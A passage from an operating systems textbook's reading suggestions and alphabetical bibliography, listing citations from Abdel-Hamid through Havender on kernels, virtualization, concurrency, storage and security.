Butler Lampson, one of the world’s leading designers of innovative operating systems, has collected many hints, suggestions, and guidelines from his years of experience and put them together in this entertaining and informative article. Like Brooks’ book, this is required reading for every aspiring operating system designer.

Wirth, “A Plea for Lean Software”

Niklaus Wirth, a famous and experienced system designer, makes the case here for lean and mean software based on a few simple concepts, instead of the bloated mess that much commercial software is. He makes his point by discussing his Oberon system, a network-oriented, GUI-based operating system that fits in 200 KB, including the Oberon compiler and text editor.

## 13.2 ALPHABETICAL BIBLIOGRAPHY

ABDEL-HAMID, T., and MADNICK, S.: *Software Project Dynamics: An Integrated Approach*, Upper Saddle River, NJ: Prentice Hall, 1991.

ACCETTA, M., BARON, R., GOLUB, D., RASHID, R., TEVANIAN, A., and YOUNG, M.: “Mach: A New Kernel Foundation for UNIX Development,” *Proc. USENIX Summer Conf.*, USENIX, pp. 93–112, 1986.



- ADAMS, G.B. III, AGRAWAL, D.P., and SIEGEL, H.J.:** “A Survey and Comparison of Fault-Tolerant Multistage Interconnection Networks,” *Computer*, vol. 20, pp. 14–27, June 1987.
- ADAMS, K., and AGESEN, O.:** “A Comparison of Software and Hardware Techniques for X86 Virtualization,” *Proc. 12th Int’l Conf. on Arch. Support for Prog. Lang. and Operating Systems*, ACM, pp. 2–13, 2006.
- AGESEN, O., MATTSON, J., RUGINA, R., and SHELDON, J.:** “Software Techniques for Avoiding Hardware Virtualization Exits,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, 2012.
- AHMAD, I.:** “Gigantic Clusters: Where Are They and What Are They Doing?” *IEEE Concurrency*, vol. 8, pp. 83–85, April–June 2000.
- AHN, B.-S., SOHN, S.-H., KIM, S.-Y., CHA, G.-I., BAEK, Y.-C., JUNG, S.-I., and KIM, M.-J.:** “Implementation and Evaluation of EXT3NS Multimedia File System,” *Proc. 12th Ann. Int’l Conf. on Multimedia*, ACM, pp. 588–595, 2004.
- ALBATH, J., THAKUR, M., and MADRIA, S.:** “Energy Constraint Clustering Algorithms for Wireless Sensor Networks,” *J. Ad Hoc Networks*, vol. 11, pp. 2512–2525, Nov. 2013.
- AMSDEN, Z., ARAI, D., HECHT, D., HOLLER, A., and SUBRAHMANYAM, P.:** “VMI: An Interface for Paravirtualization,” *Proc. 2006 Linux Symp.*, 2006.
- ANDERSON, D.:** *SATA Storage Technology: Serial ATA*, Mindshare, 2007.
- ANDERSON, R.:** *Security Engineering*, 2nd ed., Hoboken, NJ: John Wiley & Sons, 2008.
- ANDERSON, T.E.:** “The Performance of Spin Lock Alternatives for Shared-Memory Multiprocessors,” *IEEE Trans. on Parallel and Distr. Systems*, vol. 1, pp. 6–16, Jan. 1990.
- ANDERSON, T.E., BERSHAD, B.N., LAZOWSKA, E.D., and LEVY, H.M.:** “Scheduler Activations: Effective Kernel Support for the User-Level Management of Parallelism,” *ACM Trans. on Computer Systems*, vol. 10, pp. 53–79, Feb. 1992.
- ANDREWS, G.R.:** *Concurrent Programming—Principles and Practice*, Redwood City, CA: Benjamin/Cummings, 1991.
- ANDREWS, G.R., and SCHNEIDER, F.B.:** “Concepts and Notations for Concurrent Programming,” *Computing Surveys*, vol. 15, pp. 3–43, March 1983.
- APPUSWAMY, R., VAN MOOLENBROEK, D.C., and TANENBAUM, A.S.:** “Flexible, Modular File Volume Virtualization in Loris,” *Proc. 27th Symp. on Mass Storage Systems and Tech.*, IEEE, pp. 1–14, 2011.
- ARNAB, A., and HUTCHISON, A.:** “Piracy and Content Protection in the Broadband Age,” *Proc. S. African Telecomm. Netw. and Appl. Conf.*, 2006.
- ARON, M., and DRUSCHEL, P.:** “Soft Timers: Efficient Microsecond Software Timer Support for Network Processing,” *Proc. 17th Symp. on Operating Systems Principles*, ACM, pp. 223–246, 1999.
- ARPACI-DUSSEAU, R. and ARPACI-DUSSEAU, A.:** *Operating Systems: Three Easy Pieces*, Madison, WI: Arpacci-Dusseau, 2013.

- BAKER, F.T.:** “Chief Programmer Team Management of Production Programming,” *IBM Systems J.*, vol. 11, pp. 1, 1972.
- BAKER, M., SHAH, M., ROSENTHAL, D.S.H., ROUSSOPOULOS, M., MANIATIS, P., GIULI, T.J., and BUNGALÉ, P.:** “A Fresh Look at the Reliability of Long-Term Digital Storage,” *Proc. First European Conf. on Computer Systems (EUROSYS)*, ACM, pp. 221–234, 2006.
- BALA, K., KAASHOEK, M.F., and WEIHL, W.:** “Software Prefetching and Caching for Translation Lookaside Buffers,” *Proc. First Symp. on Operating Systems Design and Implementation*, USENIX, pp. 243–254, 1994.
- BARHAM, P., DRAGOVIĆ, B., FRASER, K., HAND, S., HARRIS, T., HO, A., NEUGEBAUER, R., PRATT, I., and WARFIELD, A.:** “Xen and the Art of Virtualization,” *Proc. 19th Symp. on Operating Systems Principles*, ACM, pp. 164–177, 2003.
- BARNI, M.:** “Processing Encrypted Signals: A New Frontier for Multimedia Security,” *Proc. Eighth Workshop on Multimedia and Security*, ACM, pp. 1–10, 2006.
- BARR, K., BUNGALÉ, P., DEASY, S., GYURIS, V., HUNG, P., NEWELL, C., TUCH, H., and ZOPPI, B.:** “The VMware Mobile Virtualization Platform: Is That a Hypervisor in Your Pocket?” *ACM SIGOPS Operating Systems Rev.*, vol. 44, pp. 124–135, Dec. 2010.
- BARWINSKI, M., IRVINE, C., and LEVIN, T.:** “Empirical Study of Drive-By-Download Spyware,” *Proc. Int’l Conf. on I-Warfare and Security*, Academic Confs. Int’l, 2006.
- BASILLI, V.R., and PERRICONE, B.T.:** “Software Errors and Complexity: An Empirical Study,” *Commun. of the ACM*, vol. 27, pp. 42–52, Jan. 1984.
- BAUMANN, A., BARHAM, P., DAGAND, P., HARRIS, T., ISAACS, R., PETER, S., ROSCOE, T., SCHUBACH, A., and SINGHANIA, A.:** “The Multikernel: A New OS Architecture for Scalable Multicore Systems,” *Proc. 22nd Symp. on Operating Systems Principles*, ACM, pp. 29–44, 2009.
- BAYS, C.:** “A Comparison of Next-Fit, First-Fit, and Best-Fit,” *Commun. of the ACM*, vol. 20, pp. 191–192, March 1977.
- BEHAM, M., VLAD, M., and REISER, H.:** “Intrusion Detection and Honeypots in Nested Virtualization Environments,” *Proc. 43rd Conf. on Dependable Systems and Networks*, IEEE, pp. 1–6, 2013.
- BELAY, A., BITTAU, A., MASHTIZADEH, A., TEREI, D., MAZIERES, D., and KOZYRAKIS, C.:** “Dune: Safe User-level Access to Privileged CPU Features,” *Proc. Ninth Symp. on Operating Systems Design and Implementation*, USENIX, pp. 335–348, 2010.
- BELL, D., and LA PADULA, L.:** “Secure Computer Systems: Mathematical Foundations and Model,” Technical Report MTR 2547 v2, Mitre Corp., Nov. 1973.
- BEN-ARI, M.:** *Principles of Concurrent and Distributed Programming*, Upper Saddle River, NJ: Prentice Hall, 2006.
- BEN-YEHUDA, M., DAY, M., DUBITZKY, Z., FACTOR, M., HAR’EL, N., GORDON, A., LIGUORI, A., WASSERMAN, O., and YASSOUR, B.:** “The Turtles Project: Design and Implementation of Nested Virtualization,” *Proc. Ninth Symp. on Operating Systems Design and Implementation*, USENIX, Art. 1–6, 2010.

- BHEDA, R.A., BEU, J.G., RAILING, B.P., and CONTE, T.M.:** “Extrapolation Pitfalls When Evaluating Limited Endurance Memory,” *Proc. 20th Int’l Symp. on Modeling, Analysis, & Simulation of Computer and Telecomm. Systems*, IEEE, pp. 261–268, 2012.
- BHEDA, R.A., POOVEY, J.A., BEU, J.G., and CONTE, T.M.:** “Energy Efficient Phase Change Memory Based Main Memory for Future High Performance Systems,” *Proc. Int’l Green Computing Conf.*, IEEE, pp. 1–8, 2011.
- BHOEDJANG, R.A.F., RUHL, T., and BAL, H.E.:** “User-Level Network Interface Protocols,” *Computer*, vol. 31, pp. 53–60, Nov. 1998.
- BIBA, K.:** “Integrity Considerations for Secure Computer Systems,” Technical Report 76–371, U.S. Air Force Electronic Systems Division, 1977.
- BIRRELL, A.D., and NELSON, B.J.:** “Implementing Remote Procedure Calls,” *ACM Trans. on Computer Systems*, vol. 2, pp. 39–59, Feb. 1984.
- BISHOP, M., and FRINCKE, D.A.:** “Who Owns Your Computer?” *IEEE Security and Privacy*, vol. 4, pp. 61–63, 2006.
- BLACKHAM, B, SHI, Y. and HEISER, G.:** “Improving Interrupt Response Time in a Verifiable Protected Microkernel,” *Proc. Seventh European Conf. on Computer Systems (EUROSYS)*, April, 2012.
- BOEHM, B.:** *Software Engineering Economics*, Upper Saddle River, NJ: Prentice Hall, 1981.
- BOGDANOV, A., AND LEE, C.H.:** “Limits of Provable Security for Homomorphic Encryption,” *Proc. 33rd Int’l Cryptology Conf.*, Springer, 2013.
- BORN, G.:** *Inside the Windows 98 Registry*, Redmond, WA: Microsoft Press, 1998.
- BOTELHO, F.C., SHILANE, P., GARG, N., and HSU, W.:** “Memory Efficient Sanitization of a Deduplicated Storage System,” *Proc. 11th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 81–94, 2013.
- BOTERO, J. F., and HESSELBACH, X.:** “Greener Networking in a Network Virtualization Environment,” *Computer Networks*, vol. 57, pp. 2021–2039, June 2013.
- BOULGOURIS, N.V., PLATANIOTIS, K.N., and MICHELI-TZANAKOU, E.:** *Biometrics: Theory Methods, and Applications*, Hoboken, NJ: John Wiley & Sons, 2010.
- BOVET, D.P., and CESATI, M.:** *Understanding the Linux Kernel*, Sebastopol, CA: O’Reilly & Associates, 2005.
- BOYD-WICKIZER, S., CHEN, H., CHEN, R., MAO, Y., KAASHOEK, F., MORRIS, R., PESTEREV, A., STEIN, L., WU, M., DAI, Y., ZHANG, Y., and ZHANG, Z.:** “Corey: an Operating System for Many Cores,” *Proc. Eighth Symp. on Operating Systems Design and Implementation*, USENIX, pp. 43–57, 2008.
- BOYD-WICKIZER, S., CLEMENTS A.T., MAO, Y., PESTEREV, A., KAASHOEK, F.M., MORRIS, R., and ZELDOVICH, N.:** “An Analysis of Linux Scalability to Many Cores,” *Proc. Ninth Symp. on Operating Systems Design and Implementation*, USENIX, 2010.
- BRATUS, S.:** “What Hackers Learn That the Rest of Us Don’t: Notes on Hacker Curriculum,” *IEEE Security and Privacy*, vol. 5, pp. 72–75, July/Aug. 2007.

- BRATUS, S., LOCASO, M.E., PATTERSON, M., SASSAMAN, L., SHUBINA, A.:** “From Buffer Overflows to Weird Machines and Theory of Computation,” *Login*, USENIX, pp. 11–21, December 2011.
- BRINCH HANSEN, P.:** “The Programming Language Concurrent Pascal,” *IEEE Trans. on Software Engineering*, vol. SE-1, pp. 199–207, June 1975.
- BROOKS, F.P., Jr.:** “No Silver Bullet—Essence and Accident in Software Engineering,” *Computer*, vol. 20, pp. 10–19, April 1987.
- BROOKS, F.P., Jr.:** *The Mythical Man-Month: Essays on Software Engineering*, 20th Anniversary Edition, Boston: Addison-Wesley, 1995.
- BRUSCHI, D., MARTIGNONI, L., and MONGA, M.:** “Code Normalization for Self-Mutating Malware,” *IEEE Security and Privacy*, vol. 5, pp. 46–54, March/April 2007.
- BUGNION, E., DEVINE, S., GOVIL, K., and ROSENBLUM, M.:** “Disco: Running Commodity Operating Systems on Scalable Multiprocessors,” *ACM Trans. on Computer Systems*, vol. 15, pp. 412–447, Nov. 1997.
- BUGNION, E., DEVINE, S., ROSENBLUM, M., SUGERMAN, J., and WANG, E.:** “Bringing Virtualization to the x86 Architecture with the Original VMware Workstation,” *ACM Trans. on Computer Systems*, vol. 30, number 4, pp.12:1–12:51, Nov. 2012.
- BULPIN, J.R., and PRATT, I.A.:** “Hyperthreading-Aware Process Scheduling Heuristics,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, pp. 399–403, 2005.
- CAI, J., and STRAZDINS, P.E.:** “An Accurate Prefetch Technique for Dynamic Paging Behaviour for Software Distributed Shared Memory,” *Proc. 41st Int’l Conf. on Parallel Processing*, IEEE., pp. 209–218, 2012.
- CAI, Y., and CHAN, W.K.:** “MagicFuzzer: Scalable Deadlock Detection for Large-scale Applications,” *Proc. 2012 Int’l Conf. on Software Engineering*, IEEE, pp. 606–616, 2012.
- CAMPISI, P.:** *Security and Privacy in Biometrics*, New York: Springer, 2013.
- CARPENTER, M., LISTON, T., and SKOUDIS, E.:** “Hiding Virtualization from Attackers and Malware,” *IEEE Security and Privacy*, vol. 5, pp. 62–65, May/June 2007.
- CARR, R.W., and HENNESSY, J.L.:** “WSClock—A Simple and Effective Algorithm for Virtual Memory Management,” *Proc. Eighth Symp. on Operating Systems Principles*, ACM, pp. 87–95, 1981.
- CARRIERO, N., and GELERNTER, D.:** “The S/Net’s Linda Kernel,” *ACM Trans. on Computer Systems*, vol. 4, pp. 110–129, May 1986.
- CARRIERO, N., and GELERNTER, D.:** “Linda in Context,” *Commun. of the ACM*, vol. 32, pp. 444–458, April 1989.
- CERF, C., and NAVASKY, V.:** *The Experts Speak*, New York: Random House, 1984.
- CHEN, M.-S., YANG, B.-Y., and CHENG, C.-M.:** “RAIDq: A Software-Friendly, Multiple-Parity RAID,” *Proc. Fifth Workshop on Hot Topics in File and Storage Systems*, USENIX, 2013.

- CHEN, Z., XIAO, N., and LIU, F.:** “SAC: Rethinking the Cache Replacement Policy for SSD-Based Storage Systems,” *Proc. Fifth Int’l Systems and Storage Conf.*, ACM, Art. 13, 2012.
- CHERVENAK, A., VELLANKI, V., and KURMAS, Z.:** “Protecting File Systems: A Survey of Backup Techniques,” *Proc. 15th IEEE Symp. on Mass Storage Systems*, IEEE, 1998.
- CHIDAMBARAM, V., PILLAI, T.S., ARPACI-DUSSEAU, A.C., and ARPACI-DUSSEAU, R.H.:** “Optimistic Crash Consistency,” *Proc. 24th Symp. on Operating System Principles*, ACM, pp. 228–243, 2013.
- CHOI, S., and JUNG, S.:** “A Locality-Aware Home Migration for Software Distributed Shared Memory,” *Proc. 2013 Conf. on Research in Adaptive and Convergent Systems*, ACM, pp. 79–81, 2013.
- CHOW, T.C.K., and ABRAHAM, J.A.:** “Load Balancing in Distributed Systems,” *IEEE Trans. on Software Engineering*, vol. SE-8, pp. 401–412, July 1982.
- CLEMENTS, A.T., KAASHOEK, M.F., ZELDOVICH, N., MORRIS, R.T., and KOHLER, E.:** “The Scalable Commutativity Rule: Designing Scalable Software for Multicore Processors,” *Proc. 24th Symp. on Operating Systems Principles*, ACM, pp. 1–17, 2013.
- COFFMAN, E.G., ELPHICK, M.J., and SHOSHANI, A.:** “System Deadlocks,” *Computing Surveys*, vol. 3, pp. 67–78, June 1971.
- COLP, P., NANAVATI, M., ZHU, J., AIELLO, W., COKER, G., DEEGAN, T., LOSCOCCO, P., and WARFIELD, A.:** “Breaking Up Is Hard to Do: Security and Functionality in a Commodity Hypervisor,” *Proc. 23rd Symp. of Operating Systems Principles*, ACM, pp. 189–202, 2011.
- COOKE, D., URBAN, J., and HAMILTON, S.:** “UNIX and Beyond: An Interview with Ken Thompson,” *Computer*, vol. 32, pp. 58–64, May 1999.
- COOPERSTEIN, J.:** *Writing Linux Device Drivers: A Guide with Exercises*, Seattle: CreateSpace, 2009.
- CORBATO, F.J.:** “On Building Systems That Will Fail,” *Commun. of the ACM*, vol. 34, pp. 72–81, June 1991.
- CORBATO, F.J., MERWIN-DAGGETT, M., and DALEY, R.C.:** “An Experimental Time-Sharing System,” *Proc. AFIPS Fall Joint Computer Conf.*, AFIPS, pp. 335–344, 1962.
- CORBATO, F.J., and VYSSOTSKY, V.A.:** “Introduction and Overview of the MULTICS System,” *Proc. AFIPS Fall Joint Computer Conf.*, AFIPS, pp. 185–196, 1965.
- CORBET, J., RUBINI, A., and KROAH-HARTMAN, G.:** *Linux Device Drivers*, Sebastopol, CA: O’Reilly & Associates, 2009.
- CORNWELL, M.:** “Anatomy of a Solid-State Drive,” *ACM Queue* 10 10, pp. 30–37, 2012.
- CORREIA, M., GOMEZ FERRO, D., JUNQUEIRA, F.P., and SERAFINI, M.:** “Practical Hardening of Crash-Tolerant Systems,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, 2012.
- COURTOIS, P.J., HEYMANS, F., and PARNAS, D.L.:** “Concurrent Control with Readers and Writers,” *Commun. of the ACM*, vol. 10, pp. 667–668, Oct. 1971.

- CROWLEY, C.:** *Operating Systems: A Design-Oriented Approach*, Chicago: Irwin, 1997.
- CUSUMANO, M.A., and SELBY, R.W.:** “How Microsoft Builds Software,” *Commun. of the ACM*, vol. 40, pp. 53–61, June 1997.
- DABEK, F., KAASHOEK, M.F., KARGET, D., MORRIS, R., and STOICA, I.:** “Wide-Area Cooperative Storage with CFS,” *Proc. 18th Symp. on Operating Systems Principles*, ACM, pp. 202–215, 2001.
- DAI, Y., QI, Y., REN, J., SHI, Y., WANG, X., and YU, X.:** “A Lightweight VMM on Many Core for High Performance Computing,” *Proc. Ninth Int’l Conf. on Virtual Execution Environments*, ACM, pp. 111–120, 2013.
- DALEY, R.C., and DENNIS, J.B.:** “Virtual Memory, Process, and Sharing in MULTICS,” *Commun. of the ACM*, vol. 11, pp. 306–312, May 1968.
- DASHTI, M., FEDOROVA, A., FUNSTON, J., GAUD, F., LACHAIZE, R., LEPERS, B., QUEMA, V., and ROTH, M.:** “Traffic Management: A Holistic Approach to Memory Placement on NUMA Systems,” *Proc. 18th Int’l Conf. on Arch. Support for Prog. Lang. and Operating Systems*, ACM, pp. 381–394, 2013.
- DAUGMAN, J.:** “How Iris Recognition Works,” *IEEE Trans. on Circuits and Systems for Video Tech.*, vol. 14, pp. 21–30, Jan. 2004.
- DAWSON-HAGGERTY, S., KRIOUKOV, A., TANEJA, J., KARANDIKAR, S., FIERRO, G., and CULLER, D.:** “BOSS: Building Operating System Services,” *Proc. 10th Symp. on Networked Systems Design and Implementation*, USENIX, pp. 443–457, 2013.
- DAYAN, N., SVENDSEN, M.K., BJORING, M., BONNET, P., and BOUGANIM, L.:** “Eagle-Tree: Exploring the Design Space of SSD-based Algorithms,” *Proc. VLDB Endowment*, vol. 6, pp. 1290–1293, Aug. 2013.
- DE BRUIJN, W., BOS, H., and BAL, H.:** “Application-Tailored I/O with Streamline,” *ACM Trans. on Computer Syst.*, vol. 29, number 2, pp.1–33, May 2011.
- DE BRUIJN, W., and BOS, H.:** “Beltway Buffers: Avoiding the OS Traffic Jam,” *Proc. 27th Int’l Conf. on Computer Commun.*, April 2008.
- DENNING, P.J.:** “The Working Set Model for Program Behavior,” *Commun. of the ACM*, vol. 11, pp. 323–333, 1968a.
- DENNING, P.J.:** “Thrashing: Its Causes and Prevention,” *Proc. AFIPS National Computer Conf.*, AFIPS, pp. 915–922, 1968b.
- DENNING, P.J.:** “Virtual Memory,” *Computing Surveys*, vol. 2, pp. 153–189, Sept. 1970.
- DENNING, D.:** *Information Warfare and Security*, Boston: Addison-Wesley, 1999.
- DENNING, P.J.:** “Working Sets Past and Present,” *IEEE Trans. on Software Engineering*, vol. SE-6, pp. 64–84, Jan. 1980.
- DENNIS, J.B., and VAN HORN, E.C.:** “Programming Semantics for Multiprogrammed Computations,” *Commun. of the ACM*, vol. 9, pp. 143–155, March 1966.
- DIFFIE, W., and HELLMAN, M.E.:** “New Directions in Cryptography,” *IEEE Trans. on Information Theory*, vol. IT-22, pp. 644–654, Nov. 1976.

- DIJKSTRA, E.W.:** “Co-operating Sequential Processes,” in *Programming Languages*, Genuys, F. (Ed.), London: Academic Press, 1965.
- DIJKSTRA, E.W.:** “The Structure of THE Multiprogramming System,” *Commun. of the ACM*, vol. 11, pp. 341–346, May 1968.
- DUBOIS, M., SCHEURICH, C., and BRIGGS, F.A.:** “Synchronization, Coherence, and Event Ordering in Multiprocessors,” *Computer*, vol. 21, pp. 9–21, Feb. 1988.
- DUNN, A., LEE, M.Z., JANA, S., KIM, S., SILBERSTEIN, M., XU, Y., SHMATIKOV, V., and WITCHEL, E.:** “Eternal Sunshine of the Spotless Machine: Protecting Privacy with Ephemeral Channels,” *Proc. 10th Symp. on Operating Systems Design and Implementation*, USENIX, pp. 61–75, 2012.
- DUTTA, K., SINGH, V.K., and VANDERMEER, D.:** “Estimating Operating System Process Energy Consumption in Real Time,” *Proc. Eighth Int’l Conf. on Design Science at the Intersection of Physical and Virtual Design*, Springer-Verlag, pp. 400–404, 2013.
- EAGER, D.L., LAZOWSKA, E.D., and ZAHORJAN, J.:** “Adaptive Load Sharing in Homogeneous Distributed Systems,” *IEEE Trans. on Software Engineering*, vol. SE-12, pp. 662–675, May 1986.
- EDLER, J., LIPKIS, J., and SCHONBERG, E.:** “Process Management for Highly Parallel UNIX Systems,” *Proc. USENIX Workshop on UNIX and Supercomputers*, USENIX, pp. 1–17, Sept. 1988.
- EL FERKOUS, O., SNAIKI, I., MOUNAOUAR, O., DAHMOUNI, H., BEN ALI, R., LEMIEUX, Y., and OMAR, C.:** “A 100Gig Network Processor Platform for Openflow,” *Proc. Seventh Int’l Conf. on Network Services and Management*, IFIP, pp. 286–289, 2011.
- EL GAMAL, A.:** “A Public Key Cryptosystem and Signature Scheme Based on Discrete Logarithms,” *IEEE Trans. on Information Theory*, vol. IT-31, pp. 469–472, July 1985.
- ELNABLY, A., and WANG, H.:** “Efficient QoS for Multi-Tiered Storage Systems,” *Proc. Fourth USENIX Workshop on Hot Topics in Storage and File Systems*, USENIX, 2012.
- ELPHINSTONE, K., KLEIN, G., DERRIN, P., ROSCOE, T., and HEISER, G.:** “Towards a Practical, Verified, Kernel,” *Proc. 11th Workshop on Hot Topics in Operating Systems*, USENIX, pp. 117–122, 2007.
- ENGLER, D.R., CHELF, B., CHOU, A., and HALLEM, S.:** “Checking System Rules Using System-Specific Programmer-Written Compiler Extensions,” *Proc. Fourth Symp. on Operating Systems Design and Implementation*, USENIX, pp. 1–16, 2000.
- ENGLER, D.R., KAASHOEK, M.F., and O’TOOLE, J. Jr.:** “Exokernel: An Operating System Architecture for Application-Level Resource Management,” *Proc. 15th Symp. on Operating Systems Principles*, ACM, pp. 251–266, 1995.
- ERL, T., PUTTINI, R., and MAHMOOD, Z.:** “Cloud Computing: Concepts, Technology & Architecture,” Upper Saddle River, NJ: Prentice Hall, 2013.
- EVEN, S.:** *Graph Algorithms*, Potomac, MD: Computer Science Press, 1979.
- FABRY, R.S.:** “Capability-Based Addressing,” *Commun. of the ACM*, vol. 17, pp. 403–412, July 1974.

- FANDRICH, M., AIKEN, M., HAWBLITZEL, C., HODSON, O., HUNT, G., LARUS, J.R., and LEVI, S.:** “Language Support for Fast and Reliable Message-Based Communication in Singularity OS,” *Proc. First European Conf. on Computer Systems (EUROSYS)*, ACM, pp. 177–190, 2006.
- FEELEY, M.J., MORGAN, W.E., PIGHIN, F.H., KARLIN, A.R., LEVY, H.M., and THEKKATH, C.A.:** “Implementing Global Memory Management in a Workstation Cluster,” *Proc. 15th Symp. on Operating Systems Principles*, ACM, pp. 201–212, 1995.
- FELTEN, E.W., and HALDERMAN, J.A.:** “Digital Rights Management, Spyware, and Security,” *IEEE Security and Privacy*, vol. 4, pp. 18–23, Jan./Feb. 2006.
- FETZER, C., and KNAUTH, T.:** “Energy-Aware Scheduling for Infrastructure Clouds,” *Proc. Fourth Int’l Conf. on Cloud Computing Tech. and Science*, IEEE, pp. 58–65, 2012.
- FEUSTAL, E.A.:** “The Rice Research Computer—A Tagged Architecture,” *Proc. AFIPS Conf.*, AFIPS, 1972.
- FLINN, J., and SATYANARAYANAN, M.:** “Managing Battery Lifetime with Energy-Aware Adaptation,” *ACM Trans. on Computer Systems*, vol. 22, pp. 137–179, May 2004.
- FLORENCIO, D., and HERLEY, C.:** “A Large-Scale Study of Web Password Habits,” *Proc. 16th Int’l Conf. on the World Wide Web*, ACM, pp. 657–666, 2007.
- FORD, R., and ALLEN, W.H.:** “How Not To Be Seen,” *IEEE Security and Privacy*, vol. 5, pp. 67–69, Jan./Feb. 2007.
- FOTHERINGHAM, J.:** “Dynamic Storage Allocation in the Atlas Including an Automatic Use of a Backing Store,” *Commun. of the ACM*, vol. 4, pp. 435–436, Oct. 1961.
- FRYER, D., SUN, K., MAHMOOD, R., CHENG, T., BENJAMIN, S., GOEL, A., and DEMKE BROWN, A.:** “ReCon: Verifying File System Consistency at Runtime,” *Proc. 10th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 73–86, 2012.
- FUKSIS, R., GREITANS, M., and PUDZS, M.:** “Processing of Palm Print and Blood Vessel Images for Multimodal Biometrics,” *Proc. COST1011 European Conf. on Biometrics and ID Mgt.*, Springer-Verlag, pp. 238–249, 2011.
- FURBER, S.B., LESTER, D.R., PLANA, L.A., GARSIDE, J.D., PAINKRAS, E., TEMPLE, S., and BROWN, A.D.:** “Overview of the SpiNNaker System Architecture,” *Trans. on Computers*, vol. 62, pp. 2454–2467, Dec. 2013.
- FUSCO, J.:** *The Linux Programmer’s Toolbox*, Upper Saddle River, NJ: Prentice Hall, 2007.
- GARFINKEL, T., PFAFF, B., CHOW, J., ROSENBLUM, M., and BONEH, D.:** “Terra: A Virtual Machine-Based Platform for Trusted Computing,” *Proc. 19th Symp. on Operating Systems Principles*, ACM, pp. 193–206, 2003.
- GAROFALAKIS, J., and STERGIIOU, E.:** “An Analytical Model for the Performance Evaluation of Multistage Interconnection Networks with Two Class Priorities,” *Future Generation Computer Systems*, vol. 29, pp. 114–129, Jan. 2013.
- GEER, D.:** “For Programmers, Multicore Chips Mean Multiple Challenges,” *Computer*, vol. 40, pp. 17–19, Sept. 2007.



- GEIST, R., and DANIEL, S.:** “A Continuum of Disk Scheduling Algorithms,” *ACM Trans. on Computer Systems*, vol. 5, pp. 77–92, Feb. 1987.
- GELERNTER, D.:** “Generative Communication in Linda,” *ACM Trans. on Programming Languages and Systems*, vol. 7, pp. 80–112, Jan. 1985.
- GHOSHAL, D., and PLAILE, B.:** “Provenance from Log Files: a BigData Problem,” *Proc. Joint EDBT/ICDT Workshops*, ACM, pp. 290–297, 2013.
- GIFFIN, D, LEVY, A., STEFAN, D., TEREL, D., MAZIERES, D.:** “Hails: Protecting Data Privacy in Untrusted Web Applications,” *Proc. 10th Symp. on Operating Systems Design and Implementation*, USENIX, 2012.
- GIUFFRIDA, C., KUIJSTEN, A., and TANENBAUM, A.S.:** “Enhanced Operating System Security through Efficient and Fine-Grained Address Space Randomization,” *Proc. 21st USENIX Security Symp.*, USENIX, 2012.
- GIUFFRIDA, C., KUIJSTEN, A., and TANENBAUM, A.S.:** “Safe and Automatic Live Update for Operating Systems,” *Proc. 18th Int’l Conf. on Arch. Support for Prog. Lang. and Operating Systems*, ACM, pp. 279–292, 2013.
- GOLDBERG, R.P.:** *Architectural Principles for Virtual Computer Systems*, Ph.D. thesis, Harvard University, Cambridge, MA, 1972.
- GOLLMAN, D.:** *Computer Security*, West Sussex, UK: John Wiley & Sons, 2011.
- GONG, L.:** *Inside Java 2 Platform Security*, Boston: Addison-Wesley, 1999.
- GONZALEZ-FEREZ, P., PIERNAS, J., and CORTES, T.:** “DADS: Dynamic and Automatic Disk Scheduling,” *Proc. 27th Symp. on Appl. Computing*, ACM, pp. 1759–1764, 2012.
- GORDON, M.S., JAMSHIDI, D.A., MAHLKE, S., and MAO, Z.M.:** “COMET: Code Offload by Migrating Execution Transparently,” *Proc. 10th Symp. on Operating Systems Design and Implementation*, USENIX, 2012.
- GRAHAM, R.:** “Use of High-Level Languages for System Programming,” Project MAC Report TM-13, M.I.T., Sept. 1970.
- GROPP, W., LUSK, E., and SKJELLUM, A.:** *Using MPI: Portable Parallel Programming with the Message Passing Interface*, Cambridge, MA: M.I.T. Press, 1994.
- GUPTA, L.:** “QoS in Interconnection of Next Generation Networks,” *Proc. Fifth Int’l Conf. on Computational Intelligence and Commun. Networks*, IEEE, pp. 91–96, 2013.
- HAERTIG, H., HOHMUTH, M., LIEDTKE, J., and SCHONBERG, S.:** “The Performance of Kernel-Based Systems,” *Proc. 16th Symp. on Operating Systems Principles*, ACM, pp. 66–77, 1997.
- HAFNER, K., and MARKOFF, J.:** *Cyberpunk*, New York: Simon and Schuster, 1991.
- HAITJEMA, M.A.:** *Delivering Consistent Network Performance in Multi-Tenant Data Centers*, Ph.D. thesis, Washington Univ., 2013.
- HALDERMAN, J.A., and FELTEN, E.W.:** “Lessons from the Sony CD DRM Episode,” *Proc. 15th USENIX Security Symp.*, USENIX, pp. 77–92, 2006.
- HAN, S., MARSHALL, S., CHUN, B.-G., and RATNASAMY, S.:** “MegaPipe: A New Programming Interface for Scalable Network I/O,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, pp. 135–148, 2012.

- HAND, S.M., WARFIELD, A., FRASER, K., KOTTSOVINOS, E., and MAGENHEIMER, D.:** "Are Virtual Machine Monitors Microkernels Done Right?," *Proc. 10th Workshop on Hot Topics in Operating Systems*, USENIX, pp. 1–6, 2005.
- HARNIK, D., KAT, R., MARGALIT, O., SOTNIKOV, D., and TRAEGER, A.:** "To Zip or Not to Zip: Effective Resource Usage for Real-Time Compression," *Proc. 11th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 229–241, 2013.
- HARRISON, M.A., RUZZO, W.L., and ULLMAN, J.D.:** "Protection in Operating Systems," *Commun. of the ACM*, vol. 19, pp. 461–471, Aug. 1976.
- HART, J.M.:** *Win32 System Programming*, Boston: Addison-Wesley, 1997.
- HARTER, T., DRAGGA, C., VAUGHN, M., ARPACI-DUSSEAU, A.C., and ARPACI-DUSSEAU, R.H.:** "A File Is Not a File: Understanding the I/O Behavior of Apple Desktop Applications," *ACM Trans. on Computer Systems*, vol. 30, Art. 10, pp. 71–83, Aug. 2012.
- HAUSER, C., JACOBI, C., THEIMER, M., WELCH, B., and WEISER, M.:** "Using Threads in Interactive Systems: A Case Study," *Proc. 14th Symp. on Operating Systems Principles*, ACM, pp. 94–105, 1993.
- HAVENDER, J.W.:** "Avoiding Deadlock in Multitasking Systems," *IBM Systems J.*, vol. 7, pp. 74–84, 1968.
